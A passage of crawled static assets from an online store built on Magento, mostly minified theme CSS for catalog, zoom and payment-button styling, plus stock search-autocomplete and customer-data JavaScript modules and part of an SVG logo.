.limiter,.catalog-category-packery .toolbar-products .limiter,.catalog-category-sidebar-canvas .toolbar-products .limiter,.catalog-category-masonry .toolbar-products .limiter,.catalog-category-grid .toolbar-products .limiter{display:none !important}.catalog-category-fullwidth .products~.toolbar-products,.catalog-category-packery .products~.toolbar-products,.catalog-category-sidebar-canvas .products~.toolbar-products,.catalog-category-masonry .products~.toolbar-products,.catalog-category-grid .products~.toolbar-products{margin:3rem 0 0;padding:2.5rem 0 0}.catalog-category-fullwidth .columns .products~.toolbar-products,.catalog-category-packery .columns .products~.toolbar-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products,.catalog-category-masonry .columns .products~.toolbar-products,.catalog-category-grid .columns .products~.toolbar-products{text-align:center}.catalog-category-fullwidth .columns .products~.toolbar-products .cat_filter,.catalog-category-packery .columns .products~.toolbar-products .cat_filter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .cat_filter,.catalog-category-masonry .columns .products~.toolbar-products .cat_filter,.catalog-category-grid .columns .products~.toolbar-products .cat_filter,.catalog-category-fullwidth .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-packery .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-masonry .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-grid .columns .products~.toolbar-products .grid-mode-show-type-products,.catalog-category-fullwidth .columns .products~.toolbar-products .limiter,.catalog-category-packery .columns .products~.toolbar-products .limiter,.catalog-category-sidebar-canvas .columns .products~.toolbar-products .limiter,.catalog-category-masonry .columns .products~.toolbar-products .limiter,.catalog-category-grid .columns .products~.toolbar-products .limiter{display:none}.ajax-load-more .toolbar-products:last-of-type{display:none}.products-footer{text-align:center;padding-top:50px}.products-footer .btn{display:inline-flex;align-items:center;justify-content:center;min-width:160px;position:relative}.products-footer .btn:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;display:inline-block;color:transparent;border:2px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear}.products-footer .btn.loading span{opacity:0}.products-footer .btn.loading::before{opacity:1}.catalog-category-fullwidth .page-main-full-width{padding-left:15px;padding-right:15px}.container-products-masonry .product-item .product-item-details div[class*=swatch-opt-]{min-height:3.5rem}.catalog-category-sidebar-canvas .block.filter .block-subtitle{display:block;padding:3rem 3rem .5rem 3rem}.catalog-category-sidebar-canvas .block.filter .filter-title{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);z-index:501;width:85%;max-width:405px;cursor:pointer;height:30px;display:flex;align-items:center;justify-content:flex-end;margin:0;background:transparent}.catalog-category-sidebar-canvas .block.filter .filter-title strong{display:none}.catalog-category-sidebar-canvas .block.filter .filter-title:after{position:absolute;right:3rem;top:2rem;content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:24px;color:var(--heading__color__base, #000);line-height:1;font-display:swap;font-weight:300}.catalog-category-sidebar-canvas .block.filter .filter-area{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;left:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(-104%, 0, 0);-moz-transform:translate3d(-104%, 0, 0);-ms-transform:translate3d(-104%, 0, 0);transform:translate3d(-104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:405px;display:block;overflow:hidden;overflow-y:auto}.catalog-category-sidebar-canvas .block.filter .filter-area ::-webkit-scrollbar{width:6px;transition:background-color .2s linear,width .2s ease-in-out}.catalog-category-sidebar-canvas .block.filter .filter-area ::-webkit-scrollbar-track{background:#fff}.catalog-category-sidebar-canvas .block.filter .filter-area ::-webkit-scrollbar-thumb{background:#aaa}.catalog-category-sidebar-canvas .block.filter .filter-options{display:block}.catalog-category-sidebar-canvas .block.filter.active{position:relative;visibility:visible;z-index:99}.catalog-category-sidebar-canvas .block.filter.active .filter-options-item:last-child{margin-bottom:48px}.catalog-category-sidebar-canvas .block.filter.active .filter-area,.catalog-category-sidebar-canvas .block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.catalog-category-sidebar-canvas .block.filter.active .cat_filter a:after{opacity:1;pointer-events:initial}.catalog-category-sidebar-canvas .block.filter{position:relative;visibility:visible;z-index:5}.catalog-category-sidebar-canvas .block.filter::after{z-index:1}.catalog-category-sidebar-canvas .block.filter.active .block-content.filter-content,.catalog-category-sidebar-canvas .block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.catalog-category-sidebar-canvas .block.filter.active .cat_filter a:after{opacity:1;pointer-events:initial}.catalog-category-sidebar-canvas.filter-active .filter-current-subtitle{display:block}.catalog-category-packery .toolbar.toolbar-products .modes,.catalog-category-packery .toolbar.toolbar-products .grid-mode-show-type-products{display:none}.catalog-category-packery .product-item-actions{display:none}.catalog-category-sidebar-canvas .columns .block.filter{border:0;margin:0}.catalog-category-sidebar-canvas .columns .block.filter .filter-content{margin:0}.catalog-category-masonry .modes .mode-list{display:none !important}.bluesky-page-preloader .toolbar.toolbar-products{margin:0;padding:0}.bluesky-page-preloader .toolbar.toolbar-products .limiter{display:none !important}.bluesky-page-preloader .pages{margin-top:var(--margin_gobal_value)}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products{margin-top:50px;margin-bottom:30px}.bluesky-page-preloader .products.wrapper~.toolbar.toolbar-products .pages{margin:0;padding-top:30px;border-top:1px solid var(--border-color__base, #eee);float:none}.page-layout-product-full-width .page-main-description{margin:var(--margin_gobal_value)}.page-layout-product-full-width .page-main-details .column.main>.product-full-width-section{margin:var(--margin_gobal_value);padding:0}.page-layout-product-full-width .page-main-details .column.main .block.related{margin-top:0}.product-full-width-section [data-content-type='row'][data-appearance='contained']{padding-left:15px;padding-right:15px}.page-main-details .column.main{min-height:50px}.page-main-details .column.main>.product-full-width-section{margin:var(--margin_gobal_value)}.page-main-details .product-section-title{font-size:2rem;margin-bottom:3rem}@keyframes drift-fadeZoomIn{0%{transform:scale(.8);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeZoomOut{0%{opacity:1}100%{opacity:0}}@keyframes drift-fadeIn{0%{transform:scale(1);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes drift-fadeOut{0%{transform:scale(1);opacity:1}100%{transform:scale(1);opacity:0}}.img_action_zoom{position:relative}.theiaStickySidebar>*{width:100% !important;float:none !important}.drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}body .drift-bounding-box{box-shadow:0 0 0 1px rgba(0,0,0,0.3) inset;z-index:5;background:rgba(255,255,255,0.2)}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane{background:#fff;transform:translate3d(0, 0, 0);z-index:3;box-shadow:0 1px 5px rgba(127,127,127,0.02),0 5px 18px rgba(127,127,127,0.2)}.drift-zoom-pane.drift-open{display:block}.dt_img_zoom{position:absolute;display:inline-block;top:0;right:0;background:transparent}.dt_img_zoom .drift-zoom-pane{height:50.375rem;width:50.375rem;left:10px}.rtl_true .dt_img_zoom{left:0;right:auto}.rtl_true .dt_img_zoom .drift-zoom-pane{right:0;left:auto}.drift-loading .drift-zoom-pane-loader{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:50px;height:50px;background-size:50px}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none;object-fit:contain}.drift-zoom-pane img{top:0;left:0}.drift-zoom-pane.drift-opening{animation:drift-fadeZoomIn 200ms cubic-bezier(.4, 0, .2, 1)}.p-thumb .drift-zoom-pane.drift-opening{animation:drift-fadeIn 200ms cubic-bezier(.4, 0, .2, 1)}.drift-zoom-pane.drift-closing{animation:drift-fadeZoomOut 150ms cubic-bezier(0, 0, .2, 1)}.p-thumb .drift-zoom-pane.drift-closing{animation:drift-fadeOut 150ms cubic-bezier(0, 0, .2, 1)}.zoom_tp_1 .img_action_zoom .product-image{cursor:crosshair}.zoom_tp_2 .summary{transition:opacity .2s ease}.zoom_tp_2 .product-images.img_action_zoom{z-index:2}.zoom_tp_2 .zoom_fade_if .summary{margin-top:0;opacity:0.3}.zoom_tp_3 .drift-zoom-pane{width:260px !important;height:260px !important;overflow:hidden;border:1px solid #ec0101;border-radius:100% !important;box-shadow:0 6px 18px rgba(0,0,0,0.3)}@media only screen and (min-width:1550px){.product-layout-4{--layout__max-width:1650px}}.product-layout-4 .gallery-img{position:relative}.product-layout-4 .theiaStickySidebar .group_btns{bottom:12.7%}.theiaStickySidebar .product.media{position:relative}.theiaStickySidebar .group_btns{position:absolute;right:5px;bottom:20px;z-index:3;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.theiaStickySidebar .group_btns button,.theiaStickySidebar .group_btns .cart.table-wrapper .actions-toolbar>.action,.theiaStickySidebar .group_btns .action-gift{width:38px;height:38px;background-color:#000d1d;color:#fff;font-size:16px;line-height:1;margin:0 7.5px;padding:0;border:0;min-height:38px;font-weight:400}.theiaStickySidebar .thumb_none .slick-track .slick-slide>div{position:relative}.theiaStickySidebar .thumb_none .slick-prev{left:15px !important;transform:none !important}.theiaStickySidebar .thumb_none .slick-next{right:15px !important;transform:none !important}.theiaStickySidebar .slick-prev,.theiaStickySidebar div .slick-next,.theiaStickySidebar .slick-next:not(.primary),.theiaStickySidebar .slick-prev:not(.primary){top:50%}.product-layout-1 .col_nav{display:none}.product-layout-1 .p-thumb-nav .gallery-img{border:1px solid transparent;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.product-layout-1 .p-thumb-nav .gallery-img:hover{border-color:var(--heading__color__base, #000)}.product-layout-1 .p-thumb-nav .gallery-img:hover img{-webkit-transform:scale3d(.86, .86, .86);transform:scale3d(.86, .86, .86)}.product-layout-1 .p-thumb-nav .is-selected .gallery-img{border-color:var(--heading__color__base, #000)}.product-layout-1 .p-thumb-nav .is-selected .gallery-img img{-webkit-transform:scale3d(.86, .86, .86);transform:scale3d(.86, .86, .86)}.product-layout-1 .p-thumb-nav img.product-image{cursor:pointer;overflow:hidden;position:relative;-webkit-transition:all .25s cubic-bezier(.645, .045, .355, 1);-moz-transition:all .25s cubic-bezier(.645, .045, .355, 1);-ms-transition:all .25s cubic-bezier(.645, .045, .355, 1);transition:all .25s cubic-bezier(.645, .045, .355, 1)}.thumb_bottom .col_thumb{position:relative}.thumb_bottom .col_thumb .slick-list{margin:0}.thumb_bottom .col_nav{margin-top:10px}.thumb_bottom .p-thumb-nav{overflow:hidden}.thumb_bottom .p-thumb-nav .slick-list{margin-left:-5px;margin-right:-5px}.thumb_bottom .p-thumb-nav .slick-slide{padding-left:5px;padding-right:5px}.thumb_bottom .p-thumb-nav .slick-slide>div{line-height:0}@media only screen and (max-width:1439px){.col_thumb,.theiaStickySidebar{overflow:hidden}.col_thumb .slick-arrow,.theiaStickySidebar .slick-arrow{transform:none !important}}@media only screen and (max-width:767px){.col_thumb,.theiaStickySidebar{overflow:hidden}.col_thumb .slick-arrow,.theiaStickySidebar .slick-arrow{opacity:1 !important;visibility:visible !important}}.thumb_none .col_thumb,.thumb_right .col_thumb,.thumb_left .col_thumb{position:relative}.thumb_none .slick-list,.thumb_right .slick-list,.thumb_left .slick-list{margin-left:0;margin-right:0}.thumb_none .slick-list .slick-slide,.thumb_right .slick-list .slick-slide,.thumb_left .slick-list .slick-slide{padding:0}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default{--bls_testimonial-content-size:14px;--bls_testimonial-content-line-height:28px;--text__color:#666;--module_margin_bottom:1.5rem}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-dots{--slick-dot-margin:0}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .slick-list{overflow:hidden}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-rating{margin-bottom:24px !important}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-job{flex-direction:column;font-size:14px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-customer{display:block !important;margin:0 0 10px}.testimonial-style-2 .widget-testimonial.widget-testimonial-slider-default .testimonial-name{--text__color:#000;--headings__font-weight-secondary:700;margin:0 0 10px}.widget-testimonial-slider{visibility:hidden;opacity:0;transition:opacity 1s}.widget-testimonial-slider.slick-initialized{visibility:visible;opacity:1}.widget-testimonial-slider .elementor-testimonial-item{display:none}.widget-testimonial-slider .elementor-testimonial-item:first-child{display:block;visibility:hidden}.widget-testimonial-slider.slick-initialized .elementor-testimonial-item{display:block;visibility:visible !important}#braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;position:fixed;top:0;left:0;align-items:center;height:100vh;width:100vw;z-index:100000;visibility:visible}#braintree-three-d-modal .bt-modal-frame{height:420px;width:440px;margin:auto;background-color:#fff;z-index:2;border-radius:6px}#braintree-three-d-modal .bt-modal-body{height:380px;margin:20px;background-color:white;border:1px solid #d3d3d3}#braintree-three-d-modal .bt-mask{position:absolute;top:0;left:0;height:100%;width:100%;background-color:black;opacity:0.75}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{padding:10px 0;margin:0;margin-bottom:15px}.braintree-apple-pay-button{-webkit-appearance:-apple-pay-button;-apple-pay-button-type:plain;display:block;width:200px;min-height:40px;border:1px solid #000;background-image:-webkit-named-image(apple-pay-logo-black);background-size:100% calc(60% + 2px);background-repeat:no-repeat;background-color:black;background-position:50% 50%;border-radius:5px;padding:2px;margin:20px auto;transition:background-color .15s;cursor:pointer}.ppcredit-summary{background:linear-gradient(to right, #009cde, #003087);color:#fff;padding:15px;text-align:center;margin:10px 0px}.ppcreditcalc-container{border:1px solid #dedede;background:#fff}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;padding:15px;font-size:1.2rem;line-height:2rem}.ppcreditcalc-instalments{list-style:none;margin:0;padding:0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;background-color:#eeeeee}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{display:block;padding:10px 15px;color:#000}.ppcreditcalc-instalments-term:hover{background:#009CDE;color:#FFF;text-decoration:none}.ppcreditcalc-instalments-term.active{background:#003087;color:#FFF}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button,.action-gift.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,0.3) 0 1px 1px 0,rgba(60,64,67,0.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black,.action-gift.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 12px}button.braintree-googlepay-button.white,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white,.action-gift.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.short,.action-gift.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.short,.action-gift.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.short,.action-gift.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:active,.action-gift.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black:hover,.action-gift.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:active,.action-gift.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:focus,.action-gift.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white:hover,.action-gift.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.long,.action-gift.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.white.long,.action-gift.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long,.cart.table-wrapper .actions-toolbar>.action.braintree-googlepay-button.black.long,.action-gift.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{width:30px;-webkit-filter:none;-webkit-transition:none}.braintree-card-control{position:relative}.braintree-credit-card-selected{position:absolute;z-index:10;left:12px}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:12px 12px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="text"]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type="number"]::placeholder{color:lightgrey}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-cc-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;vertical-align:baseline;box-sizing:border-box;position:relative;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;padding:8px 15px;max-width:300px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{top:12px;right:36px}#braintree_cc_number{padding-left:68px}

--- FILE ---
content_type: text/css
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magefan_Blog/css/blog-custom.css
body_size: -96
content:
/**
 * Copyright © Magefan (support@magefan.com). All rights reserved.
 * Please visit Magefan.com for license details (https://magefan.com/end-user-license-agreement).
 *
 * Glory to Ukraine! Glory to the heroes!
 */

--- FILE ---
content_type: text/css
request_url: https://pyonnia.com/media/blueskytechco/theme_option/store_en_GB.css?v=1673457284
body_size: 249
content:
/* Custom Data 2023-01-11 17:14:44: Do not change this file. */

:root{
	/* Page Width */
	
	/* Body Font */
		--font-family-name__base: 'Jost', sans-serif;
			--font-size__base: 16px;
			--text-weight: 400;
	
	/* Heading Font */
			--heading__font-family__base: 'Jost', sans-serif;
			--heading__font-weight__base: 400;
		
	/* Menu Font */
	
	/* Other Font */
		--other_font_family: 'Jost', sans-serif;
	
	/* Theme Colors */
		--theme__color__primary: #BF9A78;
	
	/* Basic Colors */
			--text__color: #878787;
			--heading__color__base: #000000;
			--link__color: #BF9A78;
			--link__hover__color: #BF9A78;
		
	/* Buttons Colors */
		
	/* Custom Sticky Background Color */
	
	/* Custom Header */
	
	/* Custom Footer */
	
	/* Custom Menu */
	
	/* Page wraper */
	}
@media (min-width: 1200px){
	.cms-index-index .header-absolute{
			}
	.cms-index-index .header-container:not(.header_scroll_up) .header_light{
					}
}


	body{
		font-weight: var(--text-weight);
	}
	body{
		font-size: var(--font-size__base);
	}
	:root{
	--footer-links-color: #BF9A78;
	}













--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Magento_Customer/js/invalidation-rules/website-rule.js
body_size: 121
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'uiClass'
], function (Element) {
    'use strict';

    return Element.extend({

        defaults: {
            scopeConfig: {}
        },

        /**
         * Takes website id from current customer data and compare it with current website id
         * If customer belongs to another scope, we need to invalidate current section
         *
         * @param {Object} customerData
         */
        process: function (customerData) {
            var customer = customerData.get('customer');

            if (this.scopeConfig && customer() &&
                ~~customer().websiteId !== ~~this.scopeConfig.websiteId && ~~customer().websiteId !== 0) {
                customerData.reload(['customer']);
            }
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://pyonnia.com/static/version1733991312/frontend/bluesky/bluesky_minimog_default/en_GB/Blueskytechco_SearchSuite/js/action/bindEvents.js
body_size: 1090
content:
/**
 * Copyright © 2021 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
 define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'mageUtils'
], function ($, Component, registry, utils) {
    'use strict';

    return Component.extend({

        initialize: function () {
            this._super();
            utils.limit(this, 'load', this.searchDelay); // execute 'load' after delay
            // this is the id of the form
            $(this.searchFormSelector).attr('action', this.url);
            $(this.inputSelector)
                .off('input') // unbind all magento events
                .on('input', $.proxy(this.load, this)) // bind searchsuiteautocomplete load event
                .on('input', $.proxy(this.searchButtonStatus, this)) // bind show/hide search button event
                .on('focus', $.proxy(this.showPopup, this)); // bind show popup event
			$(this.inputSelectorCate)
                .off('select') // unbind all magento events
                .on('change', $.proxy(this.load, this)); // bind searchsuiteautocomplete load event
            $(this.searchClear)
                .on('click', $.proxy(this.clearSearch, this));
			var suggestProduct = this.suggestProduct;
            var typeSearch = this.typeSearch;
            $(document).on("click", function(event){
				var $trigger = $("#search-form");
                if(typeSearch == 'defaut' || typeSearch == 'dropdown'){
                    if($trigger !== event.target && !$trigger.has(event.target).length){
                        registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                            autocomplete.showPopup(false);
                        });
                    }
                }
			});

            $(document).ready($.proxy(this.load_search, this)); // load autocomplete data on catalogsearch page after submit search button
            $(document).ready($.proxy(this.searchButtonStatus, this));
        },

        load: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();
			var searchCate = $(self.inputSelectorCate).val();
            var searchClear = $(self.searchClear);

            if (searchText.length > 0) {
                searchClear.removeClass('hidden');
            }else{
                if (!searchClear.hasClass('hidden')) {
                    searchClear.addClass('hidden');
                }
            }

            if (searchText.length < self.getMinQueryLength) {
                return false;
            }

            registry.get('autocompleteDataProvider', function (dataProvider) {
                dataProvider.searchText = searchText;
				dataProvider.searchCate = searchCate;
                dataProvider.load();
            });
        },

        clearSearch: function (event) {
            var self = this;
            var searchText = $(self.inputSelector);
            var searchClear = $(self.searchClear);
            searchText.val('');
            if (!searchClear.hasClass('hidden')) {
                searchClear.addClass('hidden');
            }
            searchText.focus();
            registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                autocomplete.showPopup(false);
            });
        },

        load_search: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();
			var searchCate = $(self.inputSelectorCate).val();

            if (searchText.length < self.getMinQueryLength) {
                if(self.urlSuggestProduct){
                    registry.get('autocompleteDataProvider', function (dataProvider) {
                        dataProvider.url_suggest_product = self.urlSuggestProduct;
                        dataProvider.load_suggest_product();
                    });
                }else{
                    return false;
                }

            }else{
                registry.get('autocompleteDataProvider', function (dataProvider) {
                    dataProvider.searchText = searchText;
                    dataProvider.searchCate = searchCate;
                    dataProvider.load();
                });
            }
        },

        showPopup: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchFieldHasFocus = searchField.val().length >= self.getMinQueryLength;
            if(searchFieldHasFocus){
                $('.quick-search').hide();
                $('.auto-complete-result').removeClass('result-suggest-product');
            } else {
                $('.quick-search').show();
            }
            if(this.suggestProduct == 'true' && this.typeSearch == 'canvas'){
                searchFieldHasFocus = true;
            }else if($('.auto-complete-result').hasClass('result-suggest-product')){
                searchFieldHasFocus = true;
            }
            registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                autocomplete.showPopup(searchFieldHasFocus);
            });
        },

        showPopupSuggestProduct: function (event) {
            var self = this;
            var showPopup = false;
            if(this.suggestProduct == 'true' && this.typeSearch == 'canvas'){
                showPopup = true;
            }else{
                $('.auto-complete-result').addClass('result-suggest-product');
            }
            registry.get('searchsuite_autocomplete_form', function (autocomplete) {
                autocomplete.showPopup(showPopup);
            });
        },

        searchButtonStatus: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchButton = $(self.searchButtonSelector),
                searchButtonDisabled = (searchField.val().length > 0) ? false : true;

            searchButton.attr('disabled', searchButtonDisabled);
        },

        spinnerShow: function () {
            var spinner = $(this.searchFormSelector);
            spinner.addClass('loading');
        },

        spinnerHide: function () {
            var spinner = $(this.searchFormSelector);
            spinner.removeClass('loading');
        }

    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://pyonnia.com/media/logo/default/logo-new.svg
body_size: 2411
content:
<svg width="217" height="35" viewBox="0 0 217 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.16 0.519531C17.46 0.519531 19.6 2.80953 19.6 7.37953V14.0895C19.6 18.6595 17.45 20.9495 13.16 20.9495H7.28V34.1495H0V0.519531H13.16ZM12.33 14.9195V6.54953C12.33 6.26953 12.23 6.02953 12.04 5.81953C11.85 5.60953 11.62 5.50953 11.34 5.50953H7.29V15.9595H11.34C11.62 15.9595 11.85 15.8495 12.04 15.6495C12.23 15.4395 12.33 15.1995 12.33 14.9195Z" fill="#2D2926"/>
<path d="M53.5681 0.519531L46.3381 21.8895V34.1595H39.0581V21.8895L31.8281 0.519531H38.6881L42.6881 14.5595L46.6881 0.519531H53.5481H53.5681Z" fill="#2D2926"/>
<path d="M87.3295 6.86977V27.8198C87.3295 32.3998 85.1795 34.6798 80.8795 34.6798H73.9695C69.6695 34.6798 67.5195 32.3898 67.5195 27.8198V6.86977C67.5195 2.28977 69.6695 0.00976562 73.9695 0.00976562H80.8795C85.1795 0.00976562 87.3295 2.29977 87.3295 6.86977ZM80.0495 28.6498V5.97976C80.0495 5.69976 79.9495 5.45977 79.7595 5.24977C79.5695 5.03977 79.3295 4.93976 79.0595 4.93976H75.7795C75.4995 4.93976 75.2695 5.04977 75.0795 5.24977C74.8895 5.45977 74.7895 5.69976 74.7895 5.97976V28.6498C74.7895 28.9298 74.8895 29.1698 75.0795 29.3798C75.2695 29.5898 75.4995 29.6898 75.7795 29.6898H79.0595C79.3395 29.6898 79.5695 29.5798 79.7595 29.3798C79.9495 29.1698 80.0495 28.9298 80.0495 28.6498Z" fill="#2D2926"/>
<path d="M122.811 34.1598H115.531V6.23977C115.531 5.95976 115.441 5.71977 115.241 5.50977C115.051 5.29977 114.821 5.19977 114.541 5.19977H111.731C111.451 5.19977 111.221 5.29977 111.031 5.50977C110.841 5.71977 110.741 5.95976 110.741 6.23977V34.1598H103.461V6.86977C103.461 2.28977 105.611 0.00976562 109.911 0.00976562H116.361C120.661 0.00976562 122.811 2.29977 122.811 6.86977V34.1598Z" fill="#2D2926"/>
